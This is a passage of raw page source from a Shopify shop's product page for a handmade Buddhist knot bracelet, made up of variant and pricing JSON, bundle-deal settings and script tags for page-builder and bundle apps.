                  "id": 12743364575606,
                  "defaultName": "Gris",
                  "name": "Gris",
                  "swatch": {
                    "color": "#808080",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364608374,
                  "defaultName": "Multicolor",
                  "name": "Multicolor",
                  "swatch": {
                    "color": "#e5c480",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364641142,
                  "defaultName": "Naranja",
                  "name": "Naranja",
                  "swatch": {
                    "color": "#FF8A00",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364673910,
                  "defaultName": "Marrón",
                  "name": "Marrón",
                  "swatch": {
                    "color": "#9A5630",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364706678,
                  "defaultName": "Azul Turquesa",
                  "name": "Azul Turquesa",
                  "swatch": {
                    "color": "#188386",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364739446,
                  "defaultName": "Burdeos",
                  "name": "Burdeos",
                  "swatch": {
                    "color": "#7C2222",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364772214,
                  "defaultName": "Rosa salmon",
                  "name": "Rosa salmon",
                  "swatch": {
                    "color": "#D9636B",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364804982,
                  "defaultName": "Rosa chicle",
                  "name": "Rosa chicle",
                  "swatch": {
                    "color": "#DC417A",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364837750,
                  "defaultName": "Beige",
                  "name": "Beige",
                  "swatch": {
                    "color": "#EAD8AB",
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 56964066083190,
      "variants": [
        
          {
            "id": 56964066083190,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Rojo"],
            "imageId": 80936712438134,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?height=200\u0026v=1766866524",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 33,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066115958,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Negro"],
            "imageId": 80936989229430,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85007.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066148726,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Azul marino"],
            "imageId": 80936980021622,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85006.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066181494,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Gris"],
            "imageId": 80936967766390,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85005.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 49,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066214262,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Multicolor"],
            "imageId": 80936959443318,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85004.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 45,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066247030,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Naranja"],
            "imageId": 80937019212150,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-only-reference-for-the-bracelet-in__85010.jpg?height=200\u0026v=1766872671",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066279798,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Marrón"],
            "imageId": 80937040773494,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85015.jpg?height=200\u0026v=1766873365",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066312566,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Azul Turquesa"],
            "imageId": 80937037758838,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85014.jpg?height=200\u0026v=1766873275",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066345334,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Burdeos"],
            "imageId": 80937004073334,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85008.jpg?height=200\u0026v=1766871959",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066378102,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Rosa salmon"],
            "imageId": 80937006203254,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85009.jpg?height=200\u0026v=1766872038",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066410870,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Rosa chicle"],
            "imageId": 80936943386998,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85001.jpg?height=200\u0026v=1766871462",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 56964066443638,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Beige"],
            "imageId": 80937024618870,
            "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-as-the-exact-reference-for-bracelet-shape-knot__85012.jpg?height=200\u0026v=1766872995",
            "inventoryManagement": "shopify",
            "inventoryPolicy": "continue",
            "inventoryQuantity": 50,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
    
  
    
      
        

        
          <script class="kaching-bundles-deal-block-settings" data-product-id="7866691649686" type="application/json">
            {"blockTitle":"ELGE TU PACK DE PULSERAS CON INTENCIÓN","blockVisibility":"selected-products","excludeB2bCustomers":false,"blockLayout":"vertical","differentVariantsEnabled":true,"hideVariantPicker":true,"showPricesPerItem":false,"showBothPrices":false,"unitLabel":"","useProductCompareAtPrice":true,"showPricesWithoutDecimals":false,"priceRounding":false,"priceRoundingPrecision":".00","updateNativePrice":false,"updateNativePriceType":"item","skipCart":false,"lowStockAlertEnabled":false,"lowStockAlert":null,"showVariantsForSingleQuantity":true,"preselectedDealBarId":"V-fl","dealBars":[{"id":"e68608c5-115c-4233-808c-3906cb3b1643","label":"","title":"1 Pulsera","upsells":[],"quantity":1,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"default","discountValue":"","mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"V-fl","label":"","title":"3 Pulseras","upsells":[],"quantity":3,"subtitle":"","badgeText":"MÁS VENDIDO","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"specific","discountValue":19.99,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false},{"id":"E1zB","label":"","title":"5 Pulseras","upsells":[],"quantity":5,"subtitle":"","badgeText":"","freeGifts":[],"badgeStyle":"simple","dealBarType":"quantity-break","discountType":"specific","discountValue":29.99,"mediaImageGID":null,"showAsSoldOut":null,"quantitySelector":false,"showAsSoldOutEnabled":false}],"cornerRadius":8,"spacing":1,"colors":{"label":{"red":0,"blue":0,"alpha":1,"green":0},"price":{"red":0,"blue":0,"alpha":1,"green":0},"title":{"red":0,"blue":0,"alpha":1,"green":0},"border":{"red":211,"blue":128,"alpha":1,"green":182},"subtitle":{"red":85,"blue":85,"alpha":1,"green":85},"badgeText":{"red":255,"blue":255,"alpha":1,"green":255},"fullPrice":{"red":85,"blue":85,"alpha":1,"green":85},"background":{"red":255,"blue":255,"alpha":1,"green":255},"blockTitle":{"red":0,"blue":0,"alpha":1,"green":0},"upsellText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftText":{"red":0,"blue":0,"alpha":1,"green":0},"badgeBackground":{"red":211,"blue":128,"alpha":1,"green":182},"labelBackground":{"red":211,"blue":128,"alpha":1,"green":182},"upsellBackground":{"red":255,"blue":204,"alpha":1,"green":235},"freeGiftBackground":{"red":255,"blue":179,"alpha":1,"green":224},"selectedBackground":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedText":{"red":0,"blue":0,"alpha":1,"green":0},"freeGiftSelectedText":{"red":255,"blue":255,"alpha":1,"green":255},"upsellSelectedBackground":{"red":255,"blue":204,"alpha":1,"green":235},"freeGiftSelectedBackground":{"red":255,"blue":255,"alpha":1,"green":255}},"fonts":{"label":{"size":"12","style":"regular"},"title":{"size":"20","style":"bold"},"upsell":{"size":"13","style":"bold"},"freeGift":{"size":"13","style":"bold"},"subtitle":{"size":"14","style":"regular"},"unitLabel":{"size":"14","style":"regular"},"blockTitle":{"size":"14","style":"bold"}},"customStylesEnabled":false,"customStyles":"","swatchOptions":[],"swatchSize":18,"swatchShape":"circle","imageSize":48,"imageCornerRadius":6,"defaultVariantsV2":[],"collectionBreaksEnabled":false,"collectionBreaks":{"buttonText":"Choose","visibility":"excluded-products","buttonColor":{"red":211,"blue":128,"alpha":1,"green":182},"mediaImageGID":null,"showProductName":true,"excludedProducts":[],"productPhotoSize":40,"selectedProducts":[],"selectedCollections":[],"autoFillNotChosenItems":false,"showChosenProductsPriceOnly":false},"chooseProductModal":{"heading":"Choose product","textSize":14,"textColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonSize":16,"buttonText":"Choose","priceColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":211,"blue":128,"alpha":1,"green":182},"overlayColor":{"red":0,"blue":0,"alpha":0.5,"green":0},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":100,"compareAtPriceColor":{"red":85,"blue":85,"alpha":1,"green":85}},"timerEnabled":false,"subscriptionsEnabled":false,"subscriptions":null,"currency":null,"stickyAtcEnabled":false,"stickyAtc":{"title":"{{product}}","titleFont":{"size":"16","style":"regular"},"buttonFont":{"size":"16","style":"bold"},"buttonText":"Choose bundle","titleColor":{"red":0,"blue":0,"alpha":1,"green":0},"buttonColor":{"red":48,"blue":48,"alpha":1,"green":48},"buttonPadding":15,"backgroundColor":{"red":255,"blue":255,"alpha":1,"green":255},"buttonTextColor":{"red":255,"blue":255,"alpha":1,"green":255},"productPhotoSize":40,"buttonCornerRadius":8,"productPhotoCornerRadius":0},"progressiveGiftsEnabled":false,"checkboxUpsellsEnabled":false,"excludedProductIds":[],"excludedCollectionIds":[],"selectedProductIds":[7866691649686],"selectedCollectionIds":[],"marketId":null,"timer":null,"progressiveGifts":null,"checkboxUpsells":null,"otherProductIds":[],"id":"68cf9cb7-33ec-41dc-97df-2d75d9e10d75","nanoId":"prPH"}
          </script>

          
        
      
    
  
    
      
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  
    
  
    
  
    
  
    
  
    
  
    
  
    
  

  

  
    <link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles-block.js" crossorigin="anonymous" fetchpriority="high">

    

    
  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed V2 End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/pagefly-page-builder/blocks/app-embed/83e179f7-59a0-4589-8c66-c0dddf959200 -->

<!-- BEGIN app snippet: pagefly-cro-ab-testing-main -->







<script>
  ;(function () {
    const url = new URL(window.location)
    const viewParam = url.searchParams.get('view')
    if (viewParam && viewParam.includes('variant-pf-')) {
      url.searchParams.set('pf_v', viewParam)
      url.searchParams.delete('view')
      window.history.replaceState({}, '', url)
    }
  })()
</script>



<script type='module'>
  
  window.PAGEFLY_CRO = window.PAGEFLY_CRO || {}

  window.PAGEFLY_CRO['data_debug'] = {
    original_template_suffix: "pulseras-budistas-prede",
    allow_ab_test: false,
    ab_test_start_time: 0,
    ab_test_end_time: 0,
    today_date_time: 1769691236000,
  }
  window.PAGEFLY_CRO['GA4'] = { enabled: false}
</script>

<!-- END app snippet -->








  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-general-helper.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-snap-slider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v3.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v4.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-glider.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-slideshow-v1-v2.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product-media.js' defer='defer'></script>

  <script src='https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-product.js' defer='defer'></script>


<script id='pagefly-helper-data' type='application/json'>
  {
    "page_optimization": {
      "assets_prefetching": false
    },
    "elements_asset_mapper": {
      "Accordion": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion.js",
      "Accordion3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-accordion3.js",
      "CountDown": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-countdown.js",
      "GMap1": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMap2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapBasicV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "GMapAdvancedV2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-gmap.js",
      "HTML.Video": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo.js",
      "HTML.Video2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "HTML.Video3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "BackgroundVideo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-htmlvideo2.js",
      "Instagram": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Instagram2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram.js",
      "Insta3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-instagram3.js",
      "Tabs": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab.js",
      "Tabs3": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-tab3.js",
      "ProductBox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-cart.js",
      "FBPageBox2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "FBLikeButton2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-facebook.js",
      "TwitterFeed2": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-twitter.js",
      "Paragraph4": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-paragraph4.js",

      "AliReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "BackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GloboBackInStock": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "GrowaveWishlist": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InfiniteOptionsShopPad": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "InkybayProductPersonalizer": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "LimeSpot": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Loox": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Opinew": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Powr": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ProductReviews": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "PushOwl": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "ReCharge": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Rivyo": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "TrackingMore": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Vitals": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js",
      "Wiser": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-3rd-elements.js"
    },
    "custom_elements_mapper": {
      "pf-click-action-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-click-action-element.js",
      "pf-dialog-element": "https://cdn.shopify.com/extensions/019bf883-1122-7445-9dca-5d60e681c2c8/pagefly-page-builder-216/assets/pagefly-dialog-element.js"
    }
  }
</script>


<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "riva-beauty-shop.myshopify.com",
    "moneyFormat": "\u003cspan class=money\u003e€{{amount}}\u003c\/span\u003e",
    "locale": "en",
    "liquidLocale": "en",
    "country": "ES",
    "currencyRate": 1,
    "marketId": 4366336150,
    "productId": 7866691649686,
    "storefrontAccessToken": "237832908ac6d2ad5f2f80148c55f33a",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "isDeprecatedAppEmbed": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"hide_missing_variants":true,"intercept_cart_request":true,"reinitialize_morphed_placeholders":true}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019c044f-ece7-7e59-8982-4732057c34dc/kaching-bundles-1572/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7866691649686" data-main="true" type="application/json">
    {
      "id": 7866691649686,
      "handle": "pulsera-roja-budista-proteccion",
      "url": "\/en\/products\/pulsera-roja-budista-proteccion",
      "availableForSale": true,
      "title": "LUCK - Handmade Lucky Buddhist Knot Bracelet ",
      "image": "\/\/rivabeautyshop.com\/cdn\/shop\/files\/freepik__use-img1-as-the-exact-reference-for-bracelet-shape__85000.jpg?height=200\u0026v=1766866524",
      "collectionIds": [682844684662,36548214835,678189465974,682866344310,677074436470,682844422518,318691672214],
      "options": [
        
          {
            "defaultName": "Color",
            "name": "Color",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 12743364477302,
                  "defaultName": "Rojo",
                  "name": "Rojo",
                  "swatch": {
                    "color": "#F61F1F",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364510070,
                  "defaultName": "Negro",
                  "name": "Negro",
                  "swatch": {
                    "color": "#000000",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364542838,
                  "defaultName": "Azul marino",
                  "name": "Azul marino",
                  "swatch": {
                    "color": "#282099",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364575606,
                  "defaultName": "Gris",
                  "name": "Gris",
                  "swatch": {
                    "color": "#808080",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364608374,
                  "defaultName": "Multicolor",
                  "name": "Multicolor",
                  "swatch": {
                    "color": "#e5c480",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364641142,
                  "defaultName": "Naranja",
                  "name": "Naranja",
                  "swatch": {
                    "color": "#FF8A00",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364673910,
                  "defaultName": "Marrón",
                  "name": "Marrón",
                  "swatch": {
                    "color": "#9A5630",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364706678,
                  "defaultName": "Azul Turquesa",
                  "name": "Azul Turquesa",
                  "swatch": {
                    "color": "#188386",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364739446,
                  "defaultName": "Burdeos",
                  "name": "Burdeos",
                  "swatch": {
                    "color": "#7C2222",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364772214,
                  "defaultName": "Rosa salmon",
                  "name": "Rosa salmon",
                  "swatch": {
                    "color": "#D9636B",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364804982,
                  "defaultName": "Rosa chicle",
                  "name": "Rosa chicle",
                  "swatch": {
                    "color": "#DC417A",
                    "image": null
                  }
                },
              
                {
                  "id": 12743364837750,
                  "defaultName": "Beige",
                  "name": "Beige",
                  "swatch": {
                    "color": "#EAD8AB",
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 56964066083190,
      "variants": [
        
          {
            "id": 56964066083190,
            "availableForSale": true,
            "price": 1299,
            "compareAtPrice": 1499,
            "options": ["Rojo"],
            "imageId": 80936712438134,
